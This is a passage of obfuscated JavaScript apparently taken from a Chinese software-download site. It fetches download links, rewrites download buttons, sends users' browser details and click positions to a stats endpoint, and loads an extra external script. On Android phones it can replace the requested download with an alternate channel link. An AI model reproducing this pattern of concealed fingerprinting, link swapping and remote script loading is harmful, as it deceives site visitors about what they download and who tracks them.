_0x1161a7=setInterval(()=>{showDomA&&(clearInterval(_0x1161a7),showDomA());},0x1f4);}let _0x326ad7='';window[_0x56df58(0x377)+'ati'+'on']['hos'+'t']['inc'+'lud'+'es'](_0x56df58(0x297)+_0x56df58(0x3d3)+_0x56df58(0x4a6)+_0x56df58(0x30d))?_0x326ad7=currentDomain:_0x326ad7=window[_0x56df58(0x377)+_0x56df58(0x450)+'on'][_0x56df58(0x54e)+'t'][_0x56df58(0x1b5)+'lac'+'e'](/^m\./,_0x56df58(0x4e3)+'.');const _0x11e850={};_0x11e850[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r']=document[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r'],$[_0x56df58(0x427)+'x']({'url':'//'+_0x326ad7+(_0x56df58(0x488)+'i/G'+_0x56df58(0x236)+_0x56df58(0x334)+_0x56df58(0x222)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x56df58(0x3c3)+_0x56df58(0x3c1)]-0x1],'type':_0x56df58(0x263),'data':_0x11e850,'success':function(_0xfb12a9){const _0x19e8a5=_0x56df58;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0xfb12a9[_0x19e8a5(0x289)][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Pc'][0x0]:downUrlFirst=_0xfb12a9['Pc'][0x0]?_0xfb12a9['Pc'][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Ios'][0x0];downapk(),downType=_0xfb12a9['Pc'][0x0]?'电脑':_0xfb12a9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x41d54b=a0_0xfe90e4;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2471fc={};_0x2471fc[_0x41d54b(0x4b8)]=window[_0x41d54b(0x377)+_0x41d54b(0x450)+'on'][_0x41d54b(0x198)+'f'],_0x2471fc[_0x41d54b(0x54e)+'t']=window['loc'+_0x41d54b(0x450)+'on'][_0x41d54b(0x54e)+'t'],_0x2471fc[_0x41d54b(0x1d2)+'e']=pageConfig['nam'+'e'],_0x2471fc[_0x41d54b(0x19d)+'res'+'s']=downUrlFirst,_0x2471fc['sof'+_0x41d54b(0x2c0)]=numbersInUrlDown[numbersInUrlDown[_0x41d54b(0x3c3)+_0x41d54b(0x3c1)]-0x1],_0x2471fc[_0x41d54b(0x384)+'e']=downType,_0x2471fc['Tab'+_0x41d54b(0x22d)+_0x41d54b(0x4ef)]=pageConfig?.[_0x41d54b(0x384)+'e'];const _0x3bd6ec={};_0x3bd6ec['url']='//'+currentDomain+(_0x41d54b(0x488)+_0x41d54b(0x3fe)+_0x41d54b(0x489)+_0x41d54b(0x4ec)+_0x41d54b(0x477)+_0x41d54b(0x36c)+_0x41d54b(0x524)+'Lin'+'k'),_0x3bd6ec['dat'+'a']=_0x2471fc,_0x3bd6ec[_0x41d54b(0x384)+'e']=_0x41d54b(0x263),_0x3bd6ec['suc'+_0x41d54b(0x471)+'s']=function(_0x2a9847){},_0x3bd6ec[_0x41d54b(0x2b1)+'or']=function(){},$['aja'+'x'](_0x3bd6ec);}function getDownUrlNew(){const _0x529b8d=a0_0xfe90e4;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x376633='';window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x243)+'33')&&window[_0x529b8d(0x377)+_0x529b8d(0x450)+'on']['pat'+'hna'+'me'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x4b6)+_0x529b8d(0x2d7))?_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x3]:_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x1];const _0x1cd143={'id':_0x376633,'tableName':pageConfig?.[_0x529b8d(0x384)+'e'],'host':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'],'referer':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x198)+'f'],'documentreferer':document[_0x529b8d(0x1c1)+_0x529b8d(0x2b1)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x529b8d(0x488)+_0x529b8d(0x3d4)+_0x529b8d(0x3f4)+_0x529b8d(0x2e9)+_0x529b8d(0x482)+'et'),'data':_0x1cd143,'type':_0x529b8d(0x263),'success':function(_0x4037bf){const _0x27ae75=_0x529b8d;_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x25a)+'fas'+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x27ae75(0x431)?_0x4037bf[_0x27ae75(0x23d)+'a']['ios'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0],downUrlAnother=_0x4037bf[_0x27ae75(0x23d)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x27ae75(0x193)+_0x27ae75(0x4a4)+'es'](_0x27ae75(0x19a)+'our'+_0x27ae75(0x52e)+'id'))wpRid=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)](_0x27ae75(0x19a)+_0x27ae75(0x530)+_0x27ae75(0x52e)+'id'),wpChannel=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)]('cha'+'nne'+'l');else downUrlFirst?.[_0x27ae75(0x193)+'lud'+'es'](_0x27ae75(0x3f9)+'dat'+_0x27ae75(0x178)+_0x27ae75(0x4d5)+_0x27ae75(0x504)+_0x27ae75(0x386)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x27ae75(0x3c3)+_0x27ae75(0x3c1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x28f562){let _0x4f953c=setInterval(()=>{showDomA&&(clearInterval(_0x4f953c),showDomA());},0x1f4);}}else downUrlFirst=_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]?_0x4037bf['dat'+'a']['pc'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0];downUrlFirst&&getOtherJs(),_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0]==undefined?getDownUrl():downapk(_0x4037bf['dat'+'a']['pc'][_0x27ae75(0x3c3)+'gth']>0x0);},'error':function(){getDownUrl();}});}window[a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x3e3)+'ge']?downObj[window['loc'+'ati'+'on']['hos'+'t']]?.[a0_0xfe90e4(0x1d4)+a0_0xfe90e4(0x313)+'h'](_0x3934a7=>{const _0x4596f5=a0_0xfe90e4;let _0x19466b='暂无'+(mobileDown===0x0?mobileOS===_0x4596f5(0x431)?'苹果':'安卓':'PC')+'版';$(_0x3934a7)[_0x4596f5(0x1bd)+'t'](_0x19466b);}):getDownUrlNew();function downapk(_0x203a18){const _0x1fc0f7=a0_0xfe90e4;downObj[window['loc'+'ati'+'on'][_0x1fc0f7(0x54e)+'t']]?.['for'+'Eac'+'h'](_0x16dccd=>{const _0x155b2e=_0x1fc0f7;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on'][_0x155b2e(0x54e)+'t'][_0x155b2e(0x193)+'lud'+'es'](_0x155b2e(0x297)+_0x155b2e(0x3d3)+'net'+_0x155b2e(0x30d)))return;console['log']('dow'+'nUr'+_0x155b2e(0x435)+_0x155b2e(0x3ec)+'\x20is'+_0x155b2e(0x2b4)+'pty');let _0x9db85f='暂无'+(mobileDown===0x0?mobileOS===_0x155b2e(0x431)?'苹果':'安卓':'PC')+'版';$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x9db85f);}else{if(_0x203a18){if(mobileDown===0x1)$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x444)+'下载');else{if(window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on']['hos'+'t'][_0x155b2e(0x54b)+_0x155b2e(0x4d7)+'f']('mod'+'elg'+_0x155b2e(0x50a)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x155b2e(0x449)+_0x155b2e(0x453)+_0x155b2e(0x2ea)+'m')[_0x155b2e(0x1bd)+'t']('平台：'+'电脑'),$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x397)+'源下载'),$(_0x16dccd)['aft'+'er'](_0x155b2e(0x3b1)+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+_0x155b2e(0x25f)+'\x20re'+_0x155b2e(0x2bf)+_0x155b2e(0x195)+_0x155b2e(0x2ae)+'ign'+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x14b)+_0x155b2e(0x37b)+'安卓软'+_0x155b2e(0x27f)+'软件不'+'支持A'+'ndr'+'oid'+_0x155b2e(0x337)+'装\x20<'+_0x155b2e(0x2c1)+'v>');else mobileDown===0x0&&($(_0x16dccd)['tex'+'t'](_0x155b2e(0x444)+'下载'),$(_0x16dccd)['aft'+'er']('<di'+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+'or:'+_0x155b2e(0x36b)+'d;t'+_0x155b2e(0x195)+'-al'+_0x155b2e(0x233)+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x32c)+_0x155b2e(0x52d)+'脑版资'+_0x155b2e(0x2b8)+'访问电'+_0x155b2e(0x2d0)+_0x155b2e(0x21b)+_0x155b2e(0x447)+'div'+'>'),$(_0x16dccd)['par'+_0x155b2e(0x3e2)]()[_0x155b2e(0x4f0)](_0x155b2e(0x456)+_0x155b2e(0x24b)+'y',_0x155b2e(0x528)+'x'),$(_0x16dccd)[_0x155b2e(0x1be)+'ent']()[_0x155b2e(0x4f0)]('fle'+_0x155b2e(0x2a0)+_0x155b2e(0x228)+'cti'+'on',_0x155b2e(0x26d)+_0x155b2e(0x432)));}}$(_0x155b2e(0x523)+'y')['on'](_0x155b2e(0x35f)+'ck',_0x16dccd,function(_0x112bf4){const _0x4ccb60=_0x155b2e;isAndPhone&&(downUrlFirst=downUrlOld);_0x112bf4[_0x4ccb60(0x501)+_0x4ccb60(0x162)+_0x4ccb60(0x46b)+'fau'+'lt']();const _0x1c5d1b=document['cre'+'ate'+_0x4ccb60(0x2dc)+_0x4ccb60(0x3ba)+'t']('a');_0x1c5d1b[_0x4ccb60(0x198)+'f']=downUrlFirst,_0x1c5d1b['dow'+_0x4ccb60(0x306)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ccb60(0x1fc)+'击',wpChannel,wpRid);}catch(_0x53060d){}let _0x5b94ab=_0x1c5d1b[_0x4ccb60(0x198)+'f'][_0x4ccb60(0x193)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0x48661f=validate(cryObject['sc']);_0x1c5d1b[_0x4ccb60(0x198)+'f']=_0x1c5d1b[_0x4ccb60(0x198)+'f']+_0x5b94ab+_0x4ccb60(0x47c)+encodeURIComponent(_0x48661f);}actionObjDown['sta'+_0x4ccb60(0x3e4)+'me']=Math[_0x4ccb60(0x284)+'or']((new Date()-window['per'+'for'+'man'+'ce'][_0x4ccb60(0x3ff)+'ing']['nav'+_0x4ccb60(0x520)+_0x4ccb60(0x4b3)+_0x4ccb60(0x51f)+'art'])/0x3e8),actionObjDown[_0x4ccb60(0x271)+_0x4ccb60(0x4af)+_0x4ccb60(0x25e)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ccb60(0x3c3)+_0x4ccb60(0x3c1)]-0x1],actionObjDown[_0x4ccb60(0x406)+'ssN'+_0x4ccb60(0x4ef)]=encodeURIComponent(_0x1c5d1b[_0x4ccb60(0x198)+'f']),actionObjDown['XY']=_0x112bf4[_0x4ccb60(0x35f)+'ent'+'X']+'*'+_0x112bf4[_0x4ccb60(0x35f)+_0x4ccb60(0x3e2)+'Y'],actionObjDown[_0x4ccb60(0x1b2)+_0x4ccb60(0x37c)+'e']=_0x4ccb60(0x4ec)+'n',actionObjDown[_0x4ccb60(0x252)+_0x4ccb60(0x22d)+_0x4ccb60(0x4ef)]=pageConfig?.[_0x4ccb60(0x384)+'e'],StatloadJs(actionObjDown),document[_0x4ccb60(0x523)+'y'][_0x4ccb60(0x3f9)+_0x4ccb60(0x533)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b),_0x1c5d1b[_0x4ccb60(0x35f)+'ck'](),document['bod'+'y'][_0x4ccb60(0x2f2)+_0x4ccb60(0x434)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b);});}});}var StatUrl='//'+currentDomain+(a0_0xfe90e4(0x375)+a0_0xfe90e4(0x3ca)+'Add'+a0_0xfe90e4(0x1c6)+'wse'+a0_0xfe90e4(0x33b)+'o');function StatloadJs(_0x166114){const _0x1d2ada=a0_0xfe90e4,_0x1bf28d=getQuery(_0x166114),_0x38703f=Url+'?'+_0x1bf28d,_0x2b52a3={};_0x2b52a3['met'+'hod']=_0x1d2ada(0x263),_0x2b52a3[_0x1d2ada(0x4bf)+'e']='no-'+_0x1d2ada(0x514)+'s',_0x2b52a3[_0x1d2ada(0x363)+_0x1d2ada(0x28f)+'tia'+'ls']=_0x1d2ada(0x272)+'t',fetch(_0x38703f,_0x2b52a3)[_0x1d2ada(0x214)+'ch'](_0x287a10=>console[_0x1d2ada(0x2b1)+'or'](_0x1d2ada(0x18d)+_0x1d2ada(0x1c0)+':',_0x287a10));}const a0_0x177d88={};a0_0x177d88[a0_0xfe90e4(0x4b8)]=window[a0_0xfe90e4(0x377)+a0_0xfe90e4(0x450)+'on'][a0_0xfe90e4(0x198)+'f'],a0_0x177d88[a0_0xfe90e4(0x54e)+'t']=window['loc'+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'],a0_0x177d88[a0_0xfe90e4(0x467)+'le']=document[a0_0xfe90e4(0x467)+'le'],a0_0x177d88[a0_0xfe90e4(0x1c1)+a0_0xfe90e4(0x2b1)+'er']=document[a0_0xfe90e4(0x1c1)+'err'+'er'],a0_0x177d88[a0_0xfe90e4(0x419)+'iga'+a0_0xfe90e4(0x1f4)]=window[a0_0xfe90e4(0x419)+a0_0xfe90e4(0x520)+'tor']['use'+a0_0xfe90e4(0x19b)+a0_0xfe90e4(0x3e2)],a0_0x177d88[a0_0xfe90e4(0x150)+'een']=window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x3aa)+'th']+'*'+window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x4bb)+a0_0xfe90e4(0x2a9)],a0_0x177d88['mob'+a0_0xfe90e4(0x335)]=mobile,a0_0x177d88[a0_0xfe90e4(0x27b)+a0_0xfe90e4(0x335)+a0_0xfe90e4(0x33a)+'e']=mobileType,a0_0x177d88[a0_0xfe90e4(0x271)+a0_0xfe90e4(0x4af)+a0_0xfe90e4(0x25e)+'nt']='',a0_0x177d88['cla'+a0_0xfe90e4(0x407)+'ame']='',a0_0x177d88['XY']='',a0_0x177d88[a0_0xfe90e4(0x1b2)+a0_0xfe90e4(0x37c)+'e']='',a0_0x177d88['sta'+a0_0xfe90e4(0x3e4)+'me']='',a0_0x177d88[a0_0xfe90e4(0x252)+'leN'+a0_0xfe90e4(0x4ef)]=pageConfig?.['typ'+'e'],a0_0x177d88[a0_0xfe90e4(0x28d)+a0_0xfe90e4(0x210)]=pageConfig?.['id'];let actionObjDown=a0_0x177d88;function getOtherJs(){const _0x5ec0b7=a0_0xfe90e4;if(downObjNewOther[window[_0x5ec0b7(0x377)+_0x5ec0b7(0x450)+'on'][_0x5ec0b7(0x54e)+'t']]){const _0xa5b78d=document[_0x5ec0b7(0x363)+'ate'+_0x5ec0b7(0x2dc)+'men'+'t']('scr'+_0x5ec0b7(0x500));_0xa5b78d[_0x5ec0b7(0x29b)]=_0x5ec0b7(0x2c5)+'eow'+_0x5ec0b7(0x160)+_0x5ec0b7(0x227)+_0x5ec0b7(0x3d2)+_0x5ec0b7(0x42a)+_0x5ec0b7(0x285)+_0x5ec0b7(0x429)+_0x5ec0b7(0x18c)+_0x5ec0b7(0x255)+'r.j'+'s',document[_0x5ec0b7(0x33f)+'d'][_0x5ec0b7(0x3f9)+_0x5ec0b7(0x533)+'Chi'+'ld'](_0xa5b78d);}}